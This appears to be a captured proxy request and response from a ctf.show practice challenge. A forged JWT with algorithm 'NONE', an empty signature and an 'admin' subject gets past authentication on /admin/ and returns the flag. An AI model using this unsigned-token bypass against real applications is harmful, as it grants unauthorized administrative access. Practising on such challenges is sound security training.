 美化 Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 029d8070-8aa0-4d69-9d56-4cd458468a2d.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc0M
zI0NzU0NSwiZXhwIjoxNzQzMjU0NzQ1LCJuYmYiOjE3NDMyNDc1NDUsInN1YiI6ImFkbW
luIiwianRpIjoiOTQ5ZTE2MGM1ODZkZDhjYjdmMjE4MDIwZWNiODQ1NGEifQ==.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 29 Mar 2025 11:35:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modif
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cooki
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{2ad2077f-c4e9-4dbf-8ad4-d9b91334e682}